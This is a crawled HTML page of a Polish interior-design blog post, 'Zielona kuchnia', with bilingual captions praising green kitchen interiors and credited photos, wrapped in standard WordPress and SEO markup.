

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html
body_size: 15210
content:
<!doctype html>

<html lang="pl-PL"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
<meta charset="UTF-8">

<link href="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/favicon.ico" rel="shortcut icon">
<link href="" rel="apple-touch-icon-precomposed">

<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">

<title>Zielona kuchnia | Z potrzeby piękna...</title>

		<!-- All in One SEO 4.1.0.3 -->
		<meta name="description" content="Podoba mi się każda jedna, ale szczególną uwagę zwróciłam na ostatnią. The green kitchenI like each one, but I put my attention to the last. Niesamowite połączenie różnych odcieni zieleni i niebieskiego. Piękne.Zdjęcie Julian WassIncredible combination of the various shades of green and blue. Beautiful.Zdjęcie z Daisy Green Magazine. Zdjęcie z Skona hem. Zdjęcie William"/>
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<meta name="google-site-verification" content="9BFSHP_-4jVqJvtgwZCHFGAZ1UQRjqfOt2rcFP4qsx4" />
		<meta name="msvalidate.01" content="7FEFE6FAC0E22BA255A466D9C783F3D8" />
		<meta name="p:domain_verify" content="e9206df5d2aafafdf13b2790cd3af1a5" />
		<meta name="keywords" content="kolor,kuchnia,zielony,bez kategorii" />
		<link rel="canonical" href="https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html" />
		<meta property="og:site_name" content="Z potrzeby piękna...piekne wnętrza, przedmioty, zdjęcia." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Zielona kuchnia | Z potrzeby piękna..." />
		<meta property="og:description" content="Podoba mi się każda jedna, ale szczególną uwagę zwróciłam na ostatnią. The green kitchenI like each one, but I put my attention to the last. Niesamowite połączenie różnych odcieni zieleni i niebieskiego. Piękne.Zdjęcie Julian WassIncredible combination of the various shades of green and blue. Beautiful.Zdjęcie z Daisy Green Magazine. Zdjęcie z Skona hem. Zdjęcie William" />
		<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html" />
		<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1.jpg" />
		<meta property="og:image:secure_url" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1.jpg" />
		<meta property="og:image:width" content="271" />
		<meta property="og:image:height" content="400" />
		<meta property="article:tag" content="kolor" />
		<meta property="article:tag" content="kuchnia" />
		<meta property="article:tag" content="zielony" />
		<meta property="article:tag" content="bez kategorii" />
		<meta property="article:published_time" content="2009-09-04T12:33:00Z" />
		<meta property="article:modified_time" content="2015-05-28T15:06:26Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="www.zpotrzebypiekna.pl" />
		<meta name="twitter:title" content="Zielona kuchnia | Z potrzeby piękna..." />
		<meta name="twitter:description" content="Podoba mi się każda jedna, ale szczególną uwagę zwróciłam na ostatnią. The green kitchenI like each one, but I put my attention to the last. Niesamowite połączenie różnych odcieni zieleni i niebieskiego. Piękne.Zdjęcie Julian WassIncredible combination of the various shades of green and blue. Beautiful.Zdjęcie z Daisy Green Magazine. Zdjęcie z Skona hem. Zdjęcie William" />
		<meta name="twitter:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.zpotrzebypiekna.pl\/#website","url":"https:\/\/www.zpotrzebypiekna.pl\/","name":"Z potrzeby pi\u0119kna...","description":"Pi\u0119kne wn\u0119trza i przedmioty blog Agnieszki Kwiatkowskiej","publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization","name":"Z potrzeby pi\u0119kna...","url":"https:\/\/www.zpotrzebypiekna.pl\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/#listItem","position":"1","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#item","name":"Home","description":"Pi\u0119kne rzeczy, obok kt\u00f3rych nie spos\u00f3b przej\u015b\u0107 i si\u0119 nie zatrzyma\u0107. Fotografia, wn\u0119trza, kolory i meble,sklepy i ogrody. Aran\u017cacje mieszka\u0144 i pomys\u0142y na nie.","url":"https:\/\/www.zpotrzebypiekna.pl\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2009\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/#listItem","position":"2","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/#item","name":"2009","url":"https:\/\/www.zpotrzebypiekna.pl\/2009\/"},"nextItem":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/#listItem","previousItem":"https:\/\/www.zpotrzebypiekna.pl\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/#listItem","position":"3","item":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/#item","name":"September","url":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/"},"previousItem":"https:\/\/www.zpotrzebypiekna.pl\/2009\/#listItem"}]},{"@type":"Person","@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author","url":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato","name":"Agnieszka Kwiatkowska","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#authorImage","url":"http:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2015\/06\/kotek-96x96.jpg","width":"96","height":"96","caption":"Agnieszka Kwiatkowska"}},{"@type":"WebPage","@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#webpage","url":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html","name":"Zielona kuchnia | Z potrzeby pi\u0119kna...","description":"Podoba mi si\u0119 ka\u017cda jedna, ale szczeg\u00f3ln\u0105 uwag\u0119 zwr\u00f3ci\u0142am na ostatni\u0105. The green kitchenI like each one, but I put my attention to the last. Niesamowite po\u0142\u0105czenie r\u00f3\u017cnych odcieni zieleni i niebieskiego. Pi\u0119kne.Zdj\u0119cie Julian WassIncredible combination of the various shades of green and blue. Beautiful.Zdj\u0119cie z Daisy Green Magazine. Zdj\u0119cie z Skona hem. Zdj\u0119cie William","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#breadcrumblist"},"author":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#author","creator":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#author","image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#mainImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2009\/09\/3259443647_d8e75e5ab1_o1.jpg","width":"271","height":"400"},"primaryImageOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#mainImage"},"datePublished":"2009-09-04T12:33:00+02:00","dateModified":"2015-05-28T15:06:26+02:00"},{"@type":"Article","@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#article","name":"Zielona kuchnia | Z potrzeby pi\u0119kna...","description":"Podoba mi si\u0119 ka\u017cda jedna, ale szczeg\u00f3ln\u0105 uwag\u0119 zwr\u00f3ci\u0142am na ostatni\u0105. The green kitchenI like each one, but I put my attention to the last. Niesamowite po\u0142\u0105czenie r\u00f3\u017cnych odcieni zieleni i niebieskiego. Pi\u0119kne.Zdj\u0119cie Julian WassIncredible combination of the various shades of green and blue. Beautiful.Zdj\u0119cie z Daisy Green Magazine. Zdj\u0119cie z Skona hem. Zdj\u0119cie William","headline":"Zielona kuchnia","author":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/author\/babielato#author"},"publisher":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/#organization"},"datePublished":"2009-09-04T12:33:00+02:00","dateModified":"2015-05-28T15:06:26+02:00","commentCount":"2","articleSection":"Bez kategorii, Kolor, kuchnia, zielony","mainEntityOfPage":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#webpage"},"isPartOf":{"@id":"https:\/\/www.zpotrzebypiekna.pl\/2009\/09\/zielona-kuchnia.html#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/www.zpotrzebypiekna.pl\/#articleImage","url":"https:\/\/www.zpotrzebypiekna.pl\/wp-content\/uploads\/2009\/09\/3259443647_d8e75e5ab1_o1.jpg","width":"271","height":"400"}}]}
		</script>
		<!-- All in One SEO -->

<script>if( typeof sleek === "undefined" ){ var sleek = {}; } sleek.baseUrl = "https://www.zpotrzebypiekna.pl";</script>
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z wpisami" href="https://www.zpotrzebypiekna.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Z potrzeby piękna... &raquo; Zielona kuchnia Kanał z komentarzami" href="https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html/feed" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v6.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zpotrzebypiekna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.zpotrzebypiekna.pl/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' media='all' />
<link rel='stylesheet' id='sleek_google_fonts-css'  href='//fonts.googleapis.com/css?family=Shadows+Into+Light+Two%3Aregular%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7CShadows+Into+Light+Two%3Aregular%7C&#038;subset=latin-ext&#038;ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_style-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='sleek_main_less-css'  href='https://www.zpotrzebypiekna.pl/wp-content/uploads/wp-less/sleek/stylesheet/less/main-324edbd9ae.css' media='all' />
<link rel='stylesheet' id='sleek_icons-css'  href='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/icons/style.css?ver=1.4.12' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.zpotrzebypiekna.pl/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.7.14' media='all' />
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.zpotrzebypiekna.pl/wp-content/themes/sleek/js/plugins.js?ver=1.4.12' id='sleek_js_plugins-js'></script>
<link rel="https://api.w.org/" href="https://www.zpotrzebypiekna.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://www.zpotrzebypiekna.pl/wp-json/wp/v2/posts/893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zpotrzebypiekna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.zpotrzebypiekna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://www.zpotrzebypiekna.pl/?p=893' />
<link rel="alternate" type="application/json+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2009%2F09%2Fzielona-kuchnia.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.zpotrzebypiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zpotrzebypiekna.pl%2F2009%2F09%2Fzielona-kuchnia.html&#038;format=xml" />
			<meta property="og:title" content="Zielona kuchnia" />
			<meta property="og:description" content="Podoba mi się każda jedna, ale szczególną uwagę zwróciłam na ostatnią. The green kitchenI like each one, but I put my attention to the last. Niesamowite połączenie różnych odcieni zieleni i niebieskiego. Piękne.Zdjęcie Julian WassIncredible combination of the various shades of green and blue. Beautiful.Zdjęcie z Daisy Green Magazine. Zdjęcie z Skona hem. Zdjęcie William" />
			<meta property="og:image" content="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1.jpg" />
			<meta property="og:url" content="https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html" />
		

</head>



<body class="post-template-default single single-post postid-893 single-format-standard theme-sleek zielona-kuchnia post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true">
<div class="sleek-loader sleek-loader--body"></div>



<!-- header -->
<header id="header" class="header ">
	<div class="header__overflow js-nano js-nano-header">

		<div class="nano-content">

			<div class="header__inwrap">

				<!-- logo -->
				<a class="header__logo" href="https://www.zpotrzebypiekna.pl">
					<img src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2015/07/IMG_20150715_191813.jpg" alt="Logo"/>
				</a>
				<!-- /logo -->

				<!-- nav -->
				<nav class="header__nav">
					<ul><li id="menu-item-7164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7164"><a href="http://www.zpotrzebypiekna.pl/">Strona główna</a></li>
<li id="menu-item-7165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7165"><a href="https://www.zpotrzebypiekna.pl/babielato-o-mnie">babielato &#8211; o mnie</a></li>
<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://www.zpotrzebypiekna.pl/sklep">Sklep Z potrzeby piękna&#8230;</a></li>
</ul>				</nav>
				<!-- /nav -->



				<div class="separator separator--small separator--center"></div><form class="search-form" method="get" action="https://www.zpotrzebypiekna.pl">
	<input type="text" class="textfield" name="s" placeholder="" required="required">
	<i class="icon-magglass"></i>
	<input type="submit" class="submit">
</form>



				<!-- Footer -->
				<div class="header__footer js-header-footer">

					<div id="sleek_social_icons-2" class="widget widget--footer widget_sleek_social_icons"><div class="social-nav  social-nav--big"><ul class="social-nav__items"><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://instagram.com/babielato/"><i class="icon-instagram"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.facebook.com/zpotrzebypiekna"><i class="icon-facebook"></i></a></li><li class="social-nav__item"><a class="social-nav__link js-skip-ajax" target="_blank"  href="https://www.pinterest.com/AgaKwiatkowska/"><i class="icon-pinterest3"></i></a></li></ul></div></div><div id="text-5" class="widget widget--footer widget_text">			<div class="textwidget"><a href="mailto:kwiatusie@gmail.com">email</a></div>
		</div>
				</div>

			</div>
			<!-- /.header__inwrap -->

		</div>
	</div> <!-- /.header__overflow -->

	<a href="#" title="Show/Hide Header" class="header__toggle visible-touchscreen js-touchscreen-header-toggle"><div></div></a>

</header>
<!-- /header -->

<!-- wrapper -->
<div id="content-wrapper" class="content-wrapper">
	<div id="content-wrapper-inside" class="content-wrapper__inside  post-template-default single single-post postid-893 single-format-standard theme-sleek zielona-kuchnia post-navigation-true js-ajax-load-pages init-load-animation--true independent-sidebar--true post-centered--true sidebar--true full-width--false">

		<div id="main-content" class="main-content">

			<!-- main content -->
			<div class="main-content__inside js-nano js-nano-main" role="main">
			<div class="nano-content">



			


				<!-- Post Classes -->
				


				<!-- article -->
				<article id="post-893" class=" article-single article-single--post post--size-large image-dark post-893 post type-post status-publish format-standard has-post-thumbnail hentry category-bez-kategorii tag-kolor tag-kuchnia tag-zielony" role="main">



					
<div class="single__header">



	<div class="format-head"></div>


	<!--  Post Heading Block  -->
	<div class="post__head">

		<div class="post__meta">

	<div class="meta--item meta--date">
		4 września 2009	</div>

			<div class="meta--item meta--author">

			<i class="icon-pencil"></i>
			<a href="https://www.zpotrzebypiekna.pl/author/babielato">
				Agnieszka Kwiatkowska			</a>

		</div>
	
			<div class="meta--item meta--categories">

			<i class="icon-grid"></i>
			<a href="https://www.zpotrzebypiekna.pl/category/bez-kategorii" rel="tag">Bez kategorii</a>
		</div>
	
	<div class="meta--item meta--comments">

		<i class="icon-comments"></i>
		<a href="https://www.zpotrzebypiekna.pl/2009/09/zielona-kuchnia.html#comments">2</a>
	</div>

</div><h1>Zielona kuchnia</h1>
		
			<!-- posts nav -->
			<div class="post__navigation">

				<a href="https://www.zpotrzebypiekna.pl/2009/09/autentyczne-inspirujace-i-piekne-bokja.html" rel="prev"><i class="icon-arrow-left"></i> Poprzedni</a><a href="https://www.zpotrzebypiekna.pl/2009/09/pracownia-2.html" rel="next">Następny <i class="icon-arrow-right"></i></a>			</div>
			<!-- /posts nav -->

		
	</div>
	<!--  /Post Heading Block  -->



</div> <!-- /post head -->



					<!-- Only Standard Post -->
					<div class="post__intro"><img src="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1.jpg" class="attachment-l size-l wp-post-image" alt="" loading="lazy" srcset="https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1.jpg 271w, https://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1-203x300.jpg 203w" sizes="(max-width: 271px) 100vw, 271px" /><div class="separator separator--medium"></div></div>					<!-- /Only Standard Post -->



					<div class="post__content">
						<p>Podoba mi się każda jedna, ale szczególną uwagę zwróciłam na ostatnią.</p>
<p><strong>The green kitchen</strong><br />I like each one, but I put my attention to the last.</p>
<p><a href="http://4.bp.blogspot.com/_TEcR-oNI7hY/SqEln4dRAqI/AAAAAAAADbM/KjsSxHqPRYo/s1600-h/3259443647_d8e75e5ab1_o%5B1%5D.jpg"><img id="BLOGGER_PHOTO_ID_5377620797157343906" style="WIDTH: 271px; CURSOR: hand; HEIGHT: 400px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/3259443647_d8e75e5ab1_o1.jpg" border="0" /></a>Niesamowite połączenie różnych odcieni zieleni i niebieskiego. Piękne.<br />Zdjęcie <strong>Julian Wass</strong><br />Incredible combination of the various shades of green and blue. Beautiful.<a href="http://4.bp.blogspot.com/_TEcR-oNI7hY/SqEl8mE2OiI/AAAAAAAADbU/3zZOg20jh3g/s1600-h/eco_green_kitchen%5B1%5D.jpg"><img id="BLOGGER_PHOTO_ID_5377621153000340002" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 400px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/eco_green_kitchen1.jpg" border="0" /></a>Zdjęcie z <a href="http://www.daisygreenmagazine.co.uk/"><strong>Daisy Green Magazine</strong></a>.<a href="http://2.bp.blogspot.com/_TEcR-oNI7hY/SqEmQAnWXKI/AAAAAAAADbc/XPTaDpHQg3o/s1600-h/Konstn%25c3%25a4rshem%2520anno%25201880%5B1%5D.jpg"><img id="BLOGGER_PHOTO_ID_5377621486541888674" style="WIDTH: 266px; CURSOR: hand; HEIGHT: 400px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/Konstn%c3%a4rshem-anno-18801.jpg" border="0" /></a></p>
<div align="center">Zdjęcie z <strong>Skona hem</strong>.<br /><a href="http://2.bp.blogspot.com/_TEcR-oNI7hY/SqEmfzjPSAI/AAAAAAAADbk/kuShCXbgVYI/s1600-h/green9-de-21840957%5B1%5D.jpg"><img id="BLOGGER_PHOTO_ID_5377621757912893442" style="WIDTH: 313px; CURSOR: hand; HEIGHT: 400px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/green9-de-218409571.jpg" border="0" /></a></p>
<div align="center">Zdjęcie <strong>William Steele</strong>.<br /><a href="http://1.bp.blogspot.com/_TEcR-oNI7hY/SqEmzY6gSFI/AAAAAAAADbs/OVPMbl6r1Hk/s1600-h/3%5B2%5D.png"><img id="BLOGGER_PHOTO_ID_5377622094360102994" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 365px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/32.png" border="0" /></a>Zdjęcie <strong>Michael Lupino</strong>.</p>
<div align="center"><a href="http://2.bp.blogspot.com/_TEcR-oNI7hY/SqEnE9yLJ5I/AAAAAAAADb0/UZHChggMEsQ/s1600-h/vardagsrum%5B3%5D.jpg"><img id="BLOGGER_PHOTO_ID_5377622396315051922" style="WIDTH: 400px; CURSOR: hand; HEIGHT: 266px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/vardagsrum3.jpg" border="0" /></a>Jestem pod wrażeniem, szczególnie że samo wnętrze nie jest w moim stylu<br />ale te szafki w kuchni w matowej zieleni, ściana w kolorze bakłażana, dodatki,<br />lampa nad stołem i różnokolorowa porcelana bomba! <br />I&#8217;m impressed, especially the interior itself is not my style,<br />but those cabinets in the kitchen in matte green and aubergine wall color, accessories,<br />lamps over the table and colorful porcelain, wow!<a href="http://1.bp.blogspot.com/_TEcR-oNI7hY/SqEnsF5Vz3I/AAAAAAAADb8/uNAPV5VwSqE/s1600-h/vardagsrum%5B1%5D.jpg"><img id="BLOGGER_PHOTO_ID_5377623068507492210" style="WIDTH: 306px; CURSOR: hand; HEIGHT: 400px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/vardagsrum1.jpg" border="0" /></a><a href="http://4.bp.blogspot.com/_TEcR-oNI7hY/SqEn-gNCT3I/AAAAAAAADcE/S7-VqIydMl4/s1600-h/vardagsrum%5B1%5D+(2).jpg"><img id="BLOGGER_PHOTO_ID_5377623384807067506" style="WIDTH: 306px; CURSOR: hand; HEIGHT: 400px" alt="" src="http://www.zpotrzebypiekna.pl/wp-content/uploads/2009/09/vardagsrum1-2.jpg" border="0" /></a>Zdjęcia z <strong>Skona hem</strong>.</p>
					</div>

					


											<div class="post__tags">
							<a href="https://www.zpotrzebypiekna.pl/tag/kolor" rel="tag">Kolor</a><a href="https://www.zpotrzebypiekna.pl/tag/kuchnia" rel="tag">kuchnia</a><a href="https://www.zpotrzebypiekna.pl/tag/zielony" rel="tag">zielony</a>						</div>
					


											<div class="post__share">
							
<div class="social-nav">
	<div class="social-nav__title"> Podziel się</div>

	<ul class="social-nav__items">

		<li class="social-nav__item">
